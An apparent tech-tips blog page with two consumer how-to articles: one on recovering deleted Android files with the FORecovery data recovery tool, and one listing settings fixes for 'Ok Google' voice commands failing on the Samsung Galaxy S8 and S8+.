How To Recover Deleted Files on Android Internal and SD CARD

This article shifts attention to a tool that will allow you to recover deleted files on android (the internal memory as well as its SD card). So let’s get started.

The tool on focus here is the FORecovery Android Data Recovery tool. It possesses the capacity to allow you to recover lost files on both the internal and SD memory of your Android smartphone. All you need to do is to follow the simple steps highlighted below and you would be fine.

Steps to Recover lost files from Android’s Internal memory

1. Synchronize your Android Phone with your PC

To begin this first step, you must have the FORecovery Android Data Recovery tool installed on your PC. Once this is done, run the toolkit and then connect your Android smartphone to your PC using a USB cable. Select the data recovery option and proceed to the next step. If you encounter any difficulty, make sure that your android phone is not locked and USB debugging is enabled.

2. Select the type of file you want to recover

This step saves you the stress of recovering every type of file since the toolkit recovers all types of files by default. All you need to do here is to identify the exact type of file that you want to be recovered and then click the “next” button. This makes sure that the recovery process is short and also effective.

3. Select Advanced or Standard Scan

Your choice of scanning technique here depends on the type file that you want to recover. Standard scanning will carry out the task faster, but may sometimes not give you the results that you desire. An advanced search, on the other hand, may take more time but should give you a higher chance of success. When you are through selecting the scanning technique that you want, proceed by clicking “start”. This commences the recovery process while you wait.

4. Recover your File!

Once the scanning is done, the recovered data are displayed and you can get a better view through the preview catalog. Once you have found your lost file, click “recover” and it will get saved on your PC. You can transfer it back to your android phone whenever you please.

Steps To RECOVER DELETED FILES FROM SD CARD

The series of steps highlighted below are vital to recovering lost data on SD cards.

  1. Launch your toolkit and select the Data recovery option. Click on SD card recovery at the bottom section of the program
  2. Connect your SD card to your PC through a card reader or your smartphone through a USB cable.
  3. Select the SD card icon that appears and click continue as soon as the SD card is detected.
  4. Select the scanning technique; standard or advanced depending on your preference. Click next to proceed.
  5. Once scanning is done, select a category and view its contents. This will allow you to select the files to be recovered and then you are safe to click “Recover” in order to save them.

source (1,)

> Read Next: How To Export WhatsApp Chat as PDF using WPS Office

Remember, as long as your smartphone operates the Android operating system, this toolkit will help you recover lost data from it. Enjoy your recovered files! Let us know your thoughts in the comments section below, follow us on twitter and facebook for more news and updates.

neoAdviser

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=””][td_block_ad_box spot_id=”custom_ad_3″]
galaxy-s8-ok-google-not-working

HOW TO FIX: “Ok Google” Not Working on Galaxy S8 and S8+

Unable to use voice command function on Google Assistant? Well, you are reading the right tutorial. In this guide, we will show you several ways to fix the “Ok Google” on your Samsung Galaxy S8 or S8+. Just follow the steps and the problem will be gone. Let’s start with a brief

HOW TO FIX: “Ok Google” Not Working on Galaxy S8 and S8+

> RelatedSteps to Hide Files and Folders on Android Without Third Party App

[td_block_ad_box spot_id=”custom_ad_2″]

Ok Google Not Working on Galaxy S8 & S8+

Samsung’s latest S series devices, S8 & S8+ are beautifully designed and wonderful smartphones. Their S series has always attracted the smartphone users in every corner of the world, and with S8 & S8+, their form continues. With the latest Android Nougat operating system, these devices have received very good reviews from critics. Both these devices belong to the premium segment. Meaning, they flaunt better RAM, internal memory, display size and many more features than almost every other smartphone in the market. And, they are pretty costly too.

Users paid a lot of money to get the best in the market. And if you are unable to use some feature, which even a budget smartphone user can use, then your frustration is valid. Many users have complained that Ok Google is not working properly on S8 and S8+. There are similar issues with Note 8 as well. They are unable to use voice command function, which is actually one of the main features of Ok Google. We researched the issue and came up with a list of solutions. There are many things that can affect Ok Google. Go through the solutions mentioned below and fix the issue on your devices.

Fix Ok Google on Galaxy S8 & S8+

If your voice command feature is not working, then microphone could be the issue. Or maybe the app itself is not working properly. Or your phone is causing this problem. Doesn’t matter what the reason is, go through these solutions and it will fix OK Google on Galaxy S8.

1. Disable Accessibility Services Apps

Most likely, the reason could be the accessibility apps running in the background, such as AppLock, 360 Security, KingRoot etc. Disable them and check if it solves the issue. Here’s how to do it.

Step 1. Go to Settings and open Accessibility.

Step 2. Under Services, you will find the apps. Tap on their names and switch them off.

If still Ok Google won’t work on your Galaxy S8, check out the next solution.

2. Update Google Application

Many applications crash and behave in an abrupt way when they haven’t been updated for a while. This could be the reason for your problem here too. You will need to update the app. Follow these steps to update Google app.

Step 1. Open Play Store.

Step 2. Tap on the three horizontal lines on the left top corner. Select ‘My apps and games’ from it.

Step 3. Find Google from the list of installed apps. If a new version of the app is available, tap Update located in front of it. This will update the app.

In most of the cases, updating Google app should fix the any possible errors with Google OK. But if you are still facing the trouble, check out the third solution.

> RelatedDownload Paid Apps For Free On Android (How To) – 2018

3. Use English (US) Language

The Google Assistant’s voice search only supports English (US) language. You need to check and make sure your smartphone is using the same language. Follow these steps check and correct the language to English (US).

Step 1. Go to Settings and open Language and Input.

Step 2. The first option at the top will be to select language. Select English (United States)if it is not already selected.

4. Fix Galaxy S8’s Microphone

Our smartphones’ microphone attracts a lot of dust. And it usually settles over the mic grill. Though you might not be facing problems during calls, this could still be the reason to no voice commands. To check if your microphone is giving trouble to Google app, open Google Assistant. Now, say “Ok Google”. When you say the words, the microphone icon at the bottom should look bold. If those are not bold and only dotted lines, then the microphone on Galaxy S8 indeed causing problems. You need to clean it using a pin. But be careful as not to damage the mic grill.

5. Update Language Pack

We corrected the Language in the method 3, but it is of no use if it’s outdated. You have to keep your phone’s language up-to-date, otherwise Ok Google will not work properly. Follow these simple steps to update the language pack on your Galaxy S8 and Galaxy S8+.

Step 1. Go to Settings and open Language and input.

Step 2. Open Google Voice Typing.

Step 3. Open Offline Speech Recognition.

Step 4. Under Installed tab, you will see the language English (US). If there is an update available, tap on update.

6. Remove Google App from Optimized Apps

Android 6.0+ Operating systems have Battery Optimization feature. Its use is to save battery, by restricting the background apps usage and their data usage. If Ok Google on your device is under Battery Optimization, then it will surely have trouble functioning properly. You need to check and remove the Google app from battery optimization. Follow these steps to do so.

Step 1. Go to Settings and open Device Maintenance.

Step 2. Open Battery and select Battery Usage.

Step 3. At the top right, you will see three dots. Tap on it, and select Optimized Apps.

Step 4. Now a list of apps will open up. Find Google app in the list and tap on it to turn off battery optimization for it.

7. Exclude Google App from Background Restricted Apps

The last reason behind Ok Google not working properly is the Power Saving Mode. This is another app which restricts apps to save power. You will have to remove Google app from Power Saving Mode’s list. Follow the following steps to perform this.

Step 1. Go to Settings and open Device Maintenance.

Step 2. Tap the Battery icon and open Unmonitored Apps.

Step 3. Tap Edit and select Google app from the list. 

Follow these methods from the first one, and go through each one of them until OK Google starts working on your Galaxy S8 / S8 Plus.

> Read NextHow To Unlock Pattern Lock On Android Phone (3 Ways)

Conclusion

Google’s Ok Google is a wonderful AI, and is a must use application for every Android phone user. It makes you touch your phone less, and perform almost every action on your smartphone using just your voice. We hope these solutions fixed your problems. If Ok Google still not working on your Galaxy S8 or S8+, share the error details on comment section below.

source/ mobipicker.com

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″ separator=””]